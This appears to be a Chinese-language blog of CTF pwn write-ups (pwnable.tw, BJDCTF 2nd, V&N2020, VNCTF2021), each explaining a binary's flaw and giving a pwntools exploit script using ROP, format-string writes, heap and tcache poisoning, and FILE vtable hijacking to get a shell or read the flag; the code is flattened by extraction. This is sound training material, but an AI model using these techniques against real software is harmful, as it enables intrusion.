不过在eval()函数中并没有定义求模运算,也就是说求模运算的模数会被自动舍弃
那么这里就存在一个逻辑漏洞:若是直接输入运算符加数字(如+200)则会直接改写num_pool[0]的值,而我们在calc()函数中输出结果时便是输出的num_pool[num_pool[0]]的值,那么我们便可以通过这个逻辑漏洞随意泄露栈上数据
同样地,若是我们在其后再跟上其他运算表达式,便能够任意修改栈上的值
简单计算一下便知道num_pool[361]的位置便是calc()函数的返回地址
那么我们只需要在上面构造rop链即可get shell
不过我们还需要手动将/bin/sh字符串写到栈上,可以通过泄露ebp获得栈上地址后写入即可,以及需要自己计算一下偏移,这里按我的rop链布局刚好在后边所以偏移为0
exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 from pwn import *'i386' 'node3.buuoj.cn' ,26915 )'./calc' )def write (dst:int , val:int , op ):'+' + str (dst) + op + str (val))def leak (dst:int ):'+' + str (dst))return int (p.recvuntil(b'\n' , drop = True ))def set_val (dst:int , val:int ):if n != 0 :if n > 0 :'-' )elif n < 0 :'+' )if val != 0 :if val > 0 :'+' )elif val < 0 :'-' )'pop eax ; ret' )).__next__()'pop edx ; pop ecx ; pop ebx ; ret' )).__next__()0x80701d1 0x80701aa 'int 0x80' )).__next__()hex (pop_eax_ret))360 )361 , pop_eax_ret)362 , 11 ) 363 , pop_edx_pop_ecx_pop_ebx_ret)364 , 0 )365 , 0 )366 , sh_addr)367 , int_0x80)368 , u32(b'/bin' ))369 , u32(b'/sh\x00' ))
运行即可get shell
0x???.pwnable_silverbullet - overwrite 惯例的checksec,只开了NX和RELRO
拖入IDA进行分析
大概是可以创建子弹、增强子弹、射击狼人(
创建子弹的函数如下:
不难看出,在main函数的调用栈上用如下结构体表示一颗子弹:
1 2 3 4 5 typedef struct __INTERNAL_BULLET_ { char content[0x30 ];int power;
漏洞点主要在于power_up()函数中,使用strncat()函数进行拼接,该函数会在字符串末尾添加'\0',可以重置计数 ,同时题目没开地址随机化,那么我们便可以直接溢出到main的返回地址以控制程序执行流,泄露libc地址一套带走
最终构造exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 from pwn import *'node3.buuoj.cn' ,28297 )'debug' './silver_bullet' )'./libc-2.23.so' )b'Your choice :' , b'1' )b'A' * 47 )b'Your choice :' , b'2' )b'A' )b'Your choice :' , b'2' )b'\xff' * 3 + p32(0xdeadbeef ) + p32(e.plt['puts' ]) + p32(e.sym['main' ]) + p32(e.got['puts' ]))b'Your choice :' , b'3' )b"Oh ! You win !!\n" )4 ))'puts' ]b'Your choice :' , b'1' )b'A' * 47 )b'Your choice :' , b'2' )b'A' )b'Your choice :' , b'2' )b'\xff' * 3 + p32(0xdeadbeef ) + p32(libc_base + libc.sym['system' ]) + p32(0xdeadbeef ) + p32(libc_base + libc.search(b"/bin/sh\x00" ).__next__()))b'Your choice :' , b'3' )
运行即可get shell
0x???.pwnable_dubblesort - ret2libc 惯例的checksec,保护全开
拖入IDA进行分析
一开始先输入一个字符串,后门输入要排序的数的数量和要排序的数,在这里检测不严密导致我们可以直接覆写函数返回地址为我们想要的数字
通过栈上残留的指针 + gdb调试我们可以得到libc的基址
这里我本地调出来的不对,gdb调试又没法装载他给的libc(format error)…就很离谱…
手动试了几次发现我本地多三个页…
接下来我们该考虑如何覆写栈上内容的同时不改变canary同时保持rop链的完备性
gdb调试可知canary的值其实是小于libc基址的
而我们的输入要想不破坏canary,绕过scanf则只需要输入'+'或'-'即可
而system的地址也小于/bin/sh的地址,中间我们只需要填充适当值即可
故最终的exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from pwn import *'chall.pwnable.tw' , 10101 )'./libc_32.so.6' )b'arttnba3' * 3 )b'arttnba3' * 3 )4 ))print (p32(libc_leak))hex (libc_leak))0x1b000a hex (libc_base))b"35" )for i in range (24 ):b"1" )b"+" )for i in range (9 ):str (libc_base + libc.sym['system' ]))str (libc_base + libc.search(b"/bin/sh\x00" ).__next__()))
运行即可get shell
0x???.pwnable_317 - fini_array hijack 惯例的checksec,只开了NX
拖入IDA进行分析,静态编译 + 符号表扣光(悲
通过_start()函数我们能够了解到这个函数应当为main函数
其功能为往指定地址写最大0x18字节的数据,但是只能写一次
由于程序是静态编译的,故考虑劫持fini_array数组控制程序执行流以get shell
一开始只能读一次,那么考虑劫持fini_array[1]为main、fini_array[1]为__libc_csu_fini()以反复读入,由于rbp的值便是fini_array,故我们可以将栈劫持到fini_array附近,在这里构造我们的rop链
构造exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 from pwn import *'amd64' 'node3.buuoj.cn' , 28247 )'./3x17' )0x401B6D 0x402960 0x4B40F0 'pop rax ; ret' )).__next__()'pop rdi ; ret' )).__next__()'pop rsi ; ret' )).__next__()'pop rdx ; ret' )).__next__()'syscall' )).__next__()'leave ; ret' )).__next__()'ret' )).__next__()def write (addr:int , data ):b"addr:" )str (addr))b"data:" )0x10 , p64(pop_rax_ret) + p64(59 )) 0x20 , p64(pop_rdi_ret) + p64(fini_array + 0x60 ))0x30 , p64(pop_rsi_ret) + p64(0 ))0x40 , p64(pop_rdx_ret) + p64(0 ))0x50 , p64(syscall))0x60 , b"/bin/sh\x00" )
运行即可get shell
0x???.pwnable_spirited_away - House of Spirit 惯例的 checksec,只开了 NX
拖入 IDA 进行分析
红色箭头所指刚好可以写到 ebp 前面,一打印就可以把栈上数据打印出来
蓝色箭头所指使用了 sprintf,储存的位置刚好在 nbytes 上面,cnt 是我们输入的次数(下方有个大循环可以跳回 LABEL_2)
输入次数达到 100 时刚好可以溢出一个字节 n 到 nbytes,由此可以在读入 s 时溢出到 buf 域劫持指针
ebp 泄露栈地址,栈上还有一个 stdout 泄露 libc
在栈上布置好一个 chunk 结构后改写 buf 为栈上地址就可以 rop 了
需要注意的一点是当数量在 10 ~ 99 这个区间时 nbytes 的位置刚好是 '\0',这个时候我们是没法进行输入的
exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 from pwn import *'spirited_away' 'node4.buuoj.cn' , 26496 )'/home/arttnba3/Desktop/CTF/libc/32bit/libc-2.23.so' )b'Please enter your name:' )b'artt' )b'Please enter your age: ' )b'114514' )b'Why did you came to see this movie? ' )b'A' * 0x50 )b'Please enter your comment: ' )b'nba3' )b'\xff' )[-4 :])'stack leak: ' + hex (stack_leak))4 )4 ))'libc leak: ' + hex (libc_leak))'_IO_2_1_stdout_' ]'libc base: ' + hex (libc_base))b'Would you like to leave another comment? <y/n>:' )'y' )for i in range (9 ):b'Please enter your name:' , b'artt' )b'Please enter your age: ' , b'114514' )b'Why did you came to see this movie? ' , b'arttnba3' )b'Please enter your comment: ' , b'nba3' )b'Would you like to leave another comment? <y/n>:' , 'y' )for i in range (90 ):b'Please enter your age: ' , b'114514' )b'Why did you came to see this movie? ' , b'arttnba3' )b'Would you like to leave another comment? <y/n>:' , 'y' )b'Please enter your name:' )b'arttnba3' )b'Please enter your age: ' )b'114514' )b'Why did you came to see this movie? ' )b'A' * 8 + (p32(0 ) + p32(0x41 )).ljust(0x40 , b'\x00' ) + p32(0 ) + p32(0x41 ))b'Please enter your comment: ' )b'B' * 0x54 + p32(stack_leak - 0x20 - 0x50 + 8 + 8 ))b'Would you like to leave another comment? <y/n>:' )'y' )b'Please enter your name:' )b'A' * 0x40 + b'artt' + p32(libc_base + libc.sym['system' ]) + b'nba3' + p32(libc_base + libc.search(b'/bin/sh\x00' ).__next__()))b'Please enter your age: ' )b'114514' )b'Why did you came to see this movie? ' )b'arttnba3' )b'Please enter your comment: ' )b'arttnba3' )b'Would you like to leave another comment? <y/n>:' )'n' )
运行即可 get shell
BJDCTF 2nd - Pwn
单开分区对我来说的结果就是我好多题的序号需要重排(恼)
[BJDCTF 2nd]r2t3 - integer overflow + ret2text 惯例的checksec,发现只开了栈不可执行保护
拖入IDA进行分析
主函数中读入最大0x400个字节,但是开辟了0x408字节的空间,无法溢出
同时主函数会将输入传入name_check()函数中,若通过strlen()计算出来的长度在4~8个字节之间则会将我们的输入通过strcpy()拷贝至dest上,而这里到ebp之间只有0x11个字节的空间,我们完全可以通过这段代码覆盖掉该函数的返回地址
同时我们可以观察到存在可以直接getshell的后门函数
考虑到在name_check()函数中用来存放输入长度的变量为8位无符号整型,范围为0~255,故我们只需要输入260个字节便可以发生上溢降使该变量的值上溢为4,绕过判定
故构造exp如下:
1 2 3 4 5 6 7 from pwn import *b'A' *0x11 + p32(0xdeadbeef ) + p32(0x804858b ) + b'A' * (260 - 4 - 4 - 0x11 )'./r2t3' )
发送payload即可getshell
[BJDCTF 2nd]one_gadget - one_gadget
首先从题目名字我们就可以看出这道题应该需要我们用到一个工具——one_gadget
什么是one_gadget?即在libc中存在着的可以直接getshell的gadget
惯例的checksec,发现保 护 全 开 (心 肺 停 止
拖进IDA里分析
主函数会读入一个整数到函数指针 v4中,并尝试执行v4(),故我们只需要输入one_gadget 的地址即可getshell
使用one_gadget工具可以找出libc中的getshell gadget
不明原因在arch上一直没法运行,只好切到Ubuntu
但是我们还需要知道libc的基址
我们可以发现在init()函数中会输出printf()函数的地址,有了这个我们便可以计算出libc的基址,也就有了one_gadget的真实地址
而题目也给了我们libc,故构造exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 from pwn import *0xe237f './one_gadget' )'./one_gadget' )'./libc-2.29.so' )'here is the gift for u:' )'\n' ,drop = True ).ljust(8 ,b'\x00' ))'printf' ]str (getshell))
[BJDCTF 2nd]r2t4 - fmtstr 惯例的checksec,开了NX和canary
拖入IDA进行分析
main中存在溢出,且存在格式化字符串漏洞
存在可以读取flag的后门函数
简单尝试可以发现格式化字符串是位于栈上的第六个参数
故考虑利用格式化字符串进行任意地址写劫持got表中的__stack_chk_fail为后门函数地址即可
需要注意的是printf函数遇到\x00会发生截断,故不能直接使用fmtstr_payload,而是要用手写的格式化字符串
需要注意的是为了防止输出过长而卡顿,我们最好分多次写,这里分了两次的二字节写
构造exp如下:
1 2 3 4 5 6 7 8 from pwn import *'./r2t4' )'./r2t4' )0x400626 b'%64c%9$hn%1510c%10$hnaaa' + p64(e.got['__stack_chk_fail' ]+2 ) + p64(e.got['__stack_chk_fail' ])100 ,b'A' )
获得flag
利用格式化字符串构造任意地址写 这里简单说一下格式化字符串进行任意地址写的构造,主要利用 %n 这一个特殊的参数: 不输出字符,但是把已经成功输出的字符个数写入对应的整型指针参数所指的变量(摘自wikipedia)
格式化字符串的格式如下:
%[*parameter*][*flags*][*field width*][.*precision*][*length*]*type*
我们可以通过直接指定 field width 的值填充输出的长度,后续只需要在格式化字符串的相应位置放上相应指针参数即可
例:
%64c%9$hhn:在栈上第九个参数指向的位置写上 0x40(写的范围:char等同长度)%64c%9$hn:在栈上第九个参数指向的位置写上 0x40(写的范围:short等同长度)
参照常规的格式化字符串即可
[BJDCTF 2nd]test - Linux基础知识 题目只给了一个ssh,尝试进行连接
尝试一下发现我们无法直接获得flag
查看一下文件权限,发现只有ctf_pwn用户组才有权限
提示告诉我们有一个可执行文件test与其源码,尝试阅读
该程序会将我们的输入作为命令执行,但是会过滤一部分字符
尝试使用如下指令查看剩余的可用命令
1 `$ ls /usr/bin/ /bin/ | grep -v -E "n|e|p|b|u|s|h|i|f|l|a|g"`
我们发现在test程序中有效用户组为ctf_pwn,故使用该程序获取一个shell即可获得flag
[BJDCTF 2nd]ydsneedgirlfriend2 - overwrite 惯例的checksec,开了NX和canary
拖入IDA进行分析
看起来是一道堆题,存在分配、释放、打印堆块的功能
同时我们可以发现程序中存在后门函数
题目提示是Ubuntu18,也就是libc2.27,引入了tcache机制,但是没有tcache double free验证的版本
add函数中似乎只能分配7个堆块,空间有点紧张,而且每次分配后都会覆盖掉原来的堆块指针
好在free后未将指针置0,存在Use After Free 漏洞
同时我们可以发现show()函数中调用的是girlfriend[0][1]中的数据作为函数指针来执行,而girlfriend 本身就是一个指针,在初始时分配的是0x10大小的堆块
故我们只需要初始化girlfriend后free掉girlfriend再重新分配一个0x10大小的堆块即可改写该指针为后门函数地址后再show即可getshell
构造exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 from pwn import *'./girlfriend' ) 0x400D86 def cmd (command:int ):b'u choice :' )str (command).encode())def new (size:int , content ):1 )b"Please input the length of her name:" )str (size).encode())b"Please tell me her name:" )def delete (index:int ):2 )b"Index :" )str (index).encode())def show (index:int ):3 )b"Index :" )str (index).encode())def exp ():0x80 , "arttnba3" )0 )0x10 , p64(0 ) + p64(backdoor))0 )if __name__ == "__main__" :
运行即可getshell
V&N2020 公开赛 - Pwn [V&N2020 公开赛]simpleHeap - off by one + fastbin attack + one_gadget 又是一道堆题来了,不出所料,保 护 全 开
同时题目提示Ubuntu16,也就是说没有tcache
拖入IDA进行分析
这是一道有着分配、打印、释放、编辑堆块的功能的堆题,不难看出我们只能分配10个堆块,不过没有tcache的情况下,空间其实还是挺充足的
漏洞点在edit函数中,会多读入一个字节,存在off by one漏洞 ,利用这个漏洞我们可以修改一个堆块的物理相邻的下一个堆块的size
由于题目本身仅允许分配大小小于111的chunk,而进入unsorted bin需要malloc(0x80)的chunk,故我们还是考虑利用off by one的漏洞改大一个chunk的size送入unsorted bin后分割造成overlapping的方式获得libc的地址
因为刚好fastbin attack所用的chunk的size为0x71,故我们将这个大chunk的size改为 0x70 + 0x70 + 1 = 0xe1即可
传统思路是将__malloc_hook改为one_gadget以getshell,但是直接尝试我们会发现根本无法getshell
这是因为one_gadget并非任何时候都是通用的,都有一定的先决条件,而当前的环境刚好不满足one_gadget的环境
那么这里我们可以尝试使用realloc函数中的gadget来进行压栈等操作来满足one_gadget的要求,该段gadget执行完毕后会跳转至__realloc_hook(若不为NULL)
而__realloc_hook和__malloc_hook刚好是挨着的,我们在fastbin attack时可以一并修改
故考虑修改__malloc_hook跳转至realloc函数开头的gadget调整堆栈,修改__realloc_hook为one_gadget即可getshell
构造exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 from pwn import *'node3.buuoj.cn' , 28978 )'./libc-2.23.so' )'DEBUG' 0x4526a def cmd (command:int ):b"choice: " )str (command).encode())def new (size:int , content ):1 )b"size?" )str (size).encode())b"content:" )def edit (index:int , content ):2 )b"idx?" )str (index).encode())b"content:" )def show (index:int ):3 )b"idx?" )str (index).encode())def free (index:int ):4 )b"idx?" )str (index).encode())def exp ():0x18 , "arttnba3" ) 0x60 , "arttnba3" ) 0x60 , "arttnba3" ) 0x60 , "arttnba3" ) 0 , b'A' * 0x10 + p64(0 ) + b'\xe1' ) 1 )0x60 , "arttnba3" ) 2 )b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 88 0x10 0x3c4b20 "libc addr: " + hex (libc_base))0x60 , "arttnba3" ) 2 )1 )4 )0x60 , p64(libc_base + libc.sym['__malloc_hook' ] - 0x23 )) 0x60 , "arttnba3" ) 0x60 , "arttnba3" ) 0x60 , b'A' * (0x13 - 8 ) + p64(libc_base + one_gadget) + p64(libc_base + libc.sym['__libc_realloc' ] + 0x10 )) 1 )b'1' )if __name__ == '__main__' :
运行即可get shell
不得不说V&N出的题质量还是可以的,虽然说可能对大佬们来说只是一道简单题,但这确实让我这个大一的萌新受益匪浅XD
[V&N2020 公开赛]easyTHeap - Use After Free + tcache hijact + tcache poisoning + one_gadget
不愧是VN的题…又让笔者这个蒟蒻pwner学到了一种新的攻击手法…
惯例的checksec,保护全开,不出意外又是一道堆题看名字也知道是一道堆题
拖入IDA进行分析
程序本身有着分配、编辑、打印、释放 堆块的功能,算是功能比较齐全
但是程序本身限制了只能分配7次堆块,只能释放3次堆块
漏洞点在于free功能中没有将堆块指针置NULL,存在Use After Free漏洞
虽然说在分配堆块的功能中并没有过于限制大小(0x100),但是题目所给的libc是有着tcache的2.27版本,需要通过unsorted bin泄露main_arena的地址我们至少需要释放8次堆块才能获得一个unsorted chunk,而我们仅被允许释放3次堆块
但是利用use after free我们是可以泄露堆基址的,而用以管理tcache的tcache_perthread_struct结构体本身便是由一个chunk实现的
以下代码来自glibc2.27
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 static void tcache_init (void ) void *victim = 0 ;const size_t bytes = sizeof (tcache_perthread_struct);if (tcache_shutting_down)return ;if (!victim && ar_ptr != NULL )
我们不难看出tcache结构本身便是通过一个chunk来实现的
libc2.27中没有对tcache double free的检查,故在这里我们可以通过tcache double free结合use after free泄漏出堆基址后伪造一个位于tcache_perthread_struct结构体附近的fake chunk以劫持tcache_perthread_struct结构体修改tcache_perthread_struct->counts中对应index的值为7后释放chunk便可以获得unsorted bin以泄露libc基址
惯例的pwndbg动态调试,我们可以得到tcache结构体的size,也就得到了偏移
libc2.31下这个size为0x291,不要像我一样犯了调错libc的错误❌
需要注意的是在free功能中会将其保存的chunk size置0, 因而我们需要重新将这个chunk申请回来后才能继续编辑
菜鸡a3の踩坑点 * 1
解法一:劫持__malloc_hook 比较老生常谈的做法了,因为我们已经获得了对tcache结构体的控制权所以可以直接修改指针为__malloc_hook后改为one_gadget后分配任一chunk即可get shell ,这种做法刚好用满7次分配
由于one_gadget对栈上值有要求,故在这里选择构造fake chunk到__realloc_hook旁,通过realloc中的gadget调整栈帧后再跳转到one_gadget
构造exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 from pwn import *'amd64' './vn_pwn_easyTHeap' ) './vn_pwn_easyTHeap' )'./libc-2.27.so' )0x4f322 def cmd (choice:int ):b"choice: " )str (choice).encode())def new (size:int ):1 )b"size?" )str (size).encode())def edit (index:int , content ):2 )b"idx?" )str (index).encode())b"content:" )def dump (index:int ):3 )b"idx?" )str (index).encode())def free (index:int ):4 )b"idx?" )str (index).encode())def exp ():0x100 ) 0x100 ) 0 )0 )0 )6 ).ljust(8 , b"\x00" ))0x260 'heap base leak: ' + str (hex (heap_base)))0x100 ) 2 , p64(heap_base + 0x10 ))0x100 ) 0x100 ) 4 , b"\x07" .rjust(0x10 , b"\x07" )) 0 )0 )b"\x7f" ).ljust(8 , b"\x00" )) - 96 0x10 '__malloc_hook' ]'libc base leak: ' + str (hex (libc_base)))4 , b"\x10" .rjust(0x10 , b"\x00" ) + p64(0 ) * 21 + p64(libc_base + libc.sym['__realloc_hook' ]))0x100 ) 5 , p64(libc_base + one_gadget) + p64(libc_base + libc.sym['__libc_realloc' ] + 8 ))0x100 )if __name__ == '__main__' :
运行即可get shell
p64(0) * 21的偏移也是我手动调出来的…当然那些熟读libc源码的大佬基本都能直接🧠算(
解法二:攻击stdout劫持vtable表
在ha1vk师傅的博客看到的解法…这个思路我个人觉得很巧妙…反正是学到了新东西…
除了劫持__malloc_hook为one_gadget之外,我们也可以通过劫持_IO_2_1_stdout_中的vtable表的方式调用one_gadget
观察到程序中在我们edit之后会调用puts()函数
puts()函数定义于libio/ioputs.c中,代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 int const char *str)int result = EOF;size_t len = strlen (str);if ((_IO_vtable_offset (_IO_stdout) != 0 -1 ) == -1 )'\n' , _IO_stdout) != EOF)1 );return result;puts )
观察到其会使用宏_IO_sputn,该宏定义于libio/libioP.c中,如下:
1 #define _IO_sputn(__fp, __s, __n) _IO_XSPUTN (__fp, __s, __n)
套娃宏,跟进:
1 2 3 4 5 6 7 8 9 10 #define _IO_XSPUTN(FP, DATA, N) JUMP2 (__xsputn, FP, DATA, N) #define _IO_JUMPS_OFFSET 0 #if _IO_JUMPS_OFFSET #else # define _IO_JUMPS_FUNC(THIS) (IO_validate_vtable (_IO_JUMPS_FILE_plus (THIS))) #define JUMP2(FUNC, THIS, X1, X2) (_IO_JUMPS_FUNC(THIS)->FUNC) (THIS, X1, X2)
即puts函数最终会调用vtable表中的 __xsputn函数指针 ,gdb调试我们可以知道其相对表头偏移应当为0x30(64位下)
由于自libc2.24始增加了对vtable表的合法性检测,故我们只能执行位于合法vtable表范围内的函数指针
考虑到_IO_str_finish函数会将FILE指针 + 0xE8的位置作为一个函数指针执行 ,故我们选择修改_IO_2_1_stdout_的vtable表至特定位置以调用_IO_str_finish函数
表_IO_str_jumps中存在着我们想要利用的_IO_str_finish函数的指针,且该表是一个合法vtable表,故只要我们将stdout的vtable表劫持到_IO_str_finish附近即可成功调用_IO_str_finish函数
由_IO_jump_t结构体的结构我们不难计算出fake vtable的位置应当为_IO_str_jumps - 0x28
劫持vtable表后在_IO_2_1_stdout_ + 0xE8的位置放上one_gadget,即可在程序调用puts函数时get shell
通过gdb调试可以帮助我们更好地构造fake _IO_2_1_stdout_结构体
需要注意的一点是有少部分符号无法直接通过sym字典获得,我们在这里采用其相对偏移以计算其真实地址,详见注释
故最后构造的exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 from pwn import *'amd64' './vn_pwn_easyTHeap' ) './vn_pwn_easyTHeap' )'./libc-2.27.so' )0x4f322 def cmd (choice:int ):b"choice: " )str (choice).encode())def new (size:int ):1 )b"size?" )str (size).encode())def edit (index:int , content ):2 )b"idx?" )str (index).encode())b"content:" )def dump (index:int ):3 )b"idx?" )str (index).encode())def free (index:int ):4 )b"idx?" )str (index).encode())def exp ():0x100 ) 0x100 ) 0 )0 )0 )6 ).ljust(8 , b"\x00" ))0x260 'heap base leak: ' + str (hex (heap_base)))0x100 ) 2 , p64(heap_base + 0x10 ))0x100 ) 0x100 ) 4 , b"\x07" .rjust(0x10 , b"\x07" )) 0 )0 )b"\x7f" ).ljust(8 , b"\x00" )) - 96 0x10 '__malloc_hook' ]'libc base leak: ' + str (hex (libc_base)))b"" 0xFBAD2886 ) '_IO_2_1_stdout_' ] + 131 ) * 7 '_IO_2_1_stdout_' ] + 132 ) 0 ) * 4 '_IO_2_1_stdin_' ]) 1 ) 0 ) 0xFFFFFFFFFFFFFFFF ) 0 ) b"\x00" b"\n" 0 ) '_IO_2_1_stdout_' ] + 0x1e20 ) 0xFFFFFFFFFFFFFFFF ) 0 ) '_IO_2_1_stdout_' ] - 0xe20 ) 0 ) * 3 0xFFFFFFFF ) b"\x00" * 19 0xD8 ,b'\x00' ) '_IO_file_jumps' ] + 0xc0 - 0x28 ) + p64(0 ) + p64(libc_base + one_gadget) 4 , b"\x10" .rjust(0x10 , b"\x00" ) + p64(0 ) * 21 + p64(libc_base + libc.sym['_IO_2_1_stdout_' ]))0x100 ) 5 , fake_file)if __name__ == '__main__' :
运行即可get shell
_IO_FILE_plus结构体中 vtable 相对偏移
在 libc2.23 版本下,32 位的 vtable 偏移为 0x94,64 位偏移为 0xd8
ctf-wiki: FILE structure
vtable 合法性检测(start from glibc2.24) 自从glibc2.24版本起便增加了对于vtable的检测,代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 static inline const struct _IO_jump_t *IO_validate_vtable (const struct _IO_jump_t *vtable) uintptr_t section_length = __stop___libc_IO_vtables - __start___libc_IO_vtables;uintptr_t ptr = (uintptr_t ) vtable;uintptr_t offset = ptr - (uintptr_t ) __start___libc_IO_vtables;if (__glibc_unlikely (offset >= section_length))return vtable;
gdb调试可知这个section_length的长度为3432(0xd68):
由此,我们所构造的fake vtable的位置受到了一定的限制,即只能在__start___libc_IO_vtables往后0xd68字节的范围内
vtable表劫持姿势(under glibc2.28) 在glibc2.28往前的版本中_IO_str_finish函数会将_IO_2_1_stdout_ + 0xE8的位置作为一个函数指针执行 ,故我们通常考虑在这个位置放上我们想要执行的指令地址(如one_gadget)并将vtable表劫持到适合的位置以执行_IO_str_finish()函数
通常情况下,我们考虑劫持_IO_2_1_stdout_并修改其vtable表至表_IO_str_jumps附近 ,该vtable表定义于libio/sstrops.c中,如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 const struct _IO_jump_t _IO_str_jumps libio_vtable =
不难看出,在该表中有我们所需的_IO_str_finish函数,且该表本身便是vtable表列表中的一个表 ,能很好地通过vtable表合法性检测,因此我们劫持stdout时便尝将fake vtable劫持到该表附近
需要注意的一点是我们需要修改_IO_2_1_stdout的flag的最后一位为0以通过_IO_str_finish函数中的检测 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 void int dummy)if (fp->_IO_buf_base && !(fp->_flags & _IO_USER_BUF))NULL ;0 );#define _IO_USER_BUF 0x0001
64位下其会将fp + 0d8 + 0x10的位置作为函数指针进行调用
需要注意的是这种利用方式仅适用于glibc2.28以下的版本,自glibc2.28始该段代码被修改,无法再通过同种方式进行利用
自glibc2.28始,该函数不会调用额外的函数指针 ,而是会直接使用free(),代码如下:
1 2 3 4 5 6 7 8 9 void int dummy)if (fp->_IO_buf_base && !(fp->_flags & _IO_USER_BUF))free (fp->_IO_buf_base);NULL ;0 );
类似地,对于_IO_str_overflow的利用自glibc2.28始同样失效 ,源码比较长就不在这里贴出了
参考:ctf-wiki: exploit in libc2.24
[V&N2020 公开赛]warmup - orw 惯例的checksec,发现除了canary都开了
拖入IDA进行分析
在一开始给了puts的地址,可以获得libc基址
第一个函数调用了prctl,疑似限制系统调用,使用seccomp-tools发现确实限制了系统调用, 无法get shell,考虑进行orw
在sub_9D3()函数中可以进行大量输入,不过无法溢出
在sub_9A1()函数中可以溢出0x10个字节,刚好可以配合csu中gadget与上一层函数调用栈联通
由于开启了PIE,没法直接获取到bss段的地址,而又有libc基址,故考虑使用__free_hook作为读写区域
故构造exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 from pwn import *'amd64' './vn_pwn_warmup' ) './vn_pwn_warmup' )'./libc-2.23.so' )0x70 b"Here is my gift: " )b'\n' , drop = True )int (addr, 16 )'puts' ]str (hex (libc_base)))'ret' )).__next__()'pop rdi\nret' )).__next__()'pop rsi\nret' )).__next__()'pop rdx\nret' )).__next__()'__free_hook' ]0 ) + p64(pop_rsi_ret) + p64(flag_addr) + p64(pop_rdx_ret) + p64(10 ) + p64(libc_base + libc.sym['read' ]) 4 ) + p64(libc_base + libc.sym['open' ])3 ) + p64(pop_rsi_ret) + p64(flag_addr) + p64(pop_rdx_ret) + p64(0x30 ) + p64(libc_base + libc.sym['read' ])'puts' ])b'A' * offset + p64(0xdeadbeef ) + p64(ret)'./flag' )
运行即可获得flag
[V&N2020 公开赛]babybabypwn - SROP + orw 惯例的 checksec ,保护全开
拖入IDA进行分析
设置了 seccomp 没法拿shell,考虑走 orw 拿flag
给出了 libc 基址,白给一个 rt_sigreturn的系统调用,直接 栈迁移 + orw 一套带走
构造 exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 from pwn import *'amd64' 'node3.buuoj.cn' , 29143 )'./libc-2.23.so' )b'Here is my gift: ' )int (p.recvuntil(b'\n' , drop = True ), 16 )'puts' ]'libc base: ' + hex (libc_base))'pop rdi ; ret' )).__next__()'pop rsi ; ret' )).__next__()'pop rdx ; pop rbx ; ret' )).__next__()'__free_hook' ]0 '__free_hook' ]0x100 'read' ]'__free_hook' ] + 8 b'./flag\x00\x00' 4 ) + p64(libc_base + libc.sym['open' ])3 ) + p64(pop_rsi_ret) + p64(flag_addr) + p64(pop_rdx_pop_rbx_ret) + p64(0x100 ) + p64(0 ) + p64(libc_base + libc.sym['read' ])1 ) + p64(pop_rsi_ret) + p64(flag_addr) + p64(pop_rdx_pop_rbx_ret) + p64(0x100 ) + p64(0 ) + p64(libc_base + libc.sym['write' ])bytes (frame)[8 :])1 )
运行即可获得flag
VNCTF2021 - Pwn 太棒了,我逐渐理解一切.jpg
[VNCTF 2021]White_Give_Flag - read out of bounds 惯例的 checksec ,保护全开
分析主函数逻辑可以发现仅提供了分配、释放、编辑堆块的功能,以及一个无用的打印随机数的功能,并不存在明显漏洞
在开头的初始化过程中会随机malloc数次并读入flag内容,其中最后一次并没有清空堆块,flag内容存在于 [0x300, 0x500] 大小的某个堆块中
在主函数中读入选项时有个 bug :返回值并非读入的数据通过atoi转成的数值,而是read() 的返回值,即读入的长度
而读入选项后会打印 qword_202120数组中的字符串,我们不难想到的是:若是我们直接发送 EOF ,则 read() 会返回 0,我们即可向前越界读,这里可以使用 pwntools 库中的 shutdown_raw() 函数完成
前面刚好是储存堆块的数组,刚好可以读到第四个堆块
那么我们只需要不断尝试分配到一个存在 flag 的堆块后打印即可
构造exp如下:
